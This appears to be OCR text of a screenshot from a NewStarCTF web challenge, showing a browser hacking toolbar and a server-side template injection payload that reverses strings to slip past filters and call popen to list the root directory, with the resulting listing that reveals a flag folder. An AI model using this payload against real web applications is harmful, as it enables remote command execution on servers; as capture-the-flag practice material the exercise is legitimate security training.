 Welcome to NewStarCTF Again, Dear app bin boot
dev etc flag_in_h3r3_52daad home lib lib64 media
mnt opt proc root run sbin srv start.sh sys tmp usr
var
Try to GET me a NAME
Load URL
Split URL
Execute
[%27__sesab__%27[::-1]][0][%27__sessalcbus__%27[::-1]]()
[117][%27__tini__%27[::-1]][%27__slabolg__%27[::-1]]
[%27nepop%27[::-1]]('ls${IFS}/').read()}}
Post data
Referer
User Agent
Cookies
Add Header
Clear All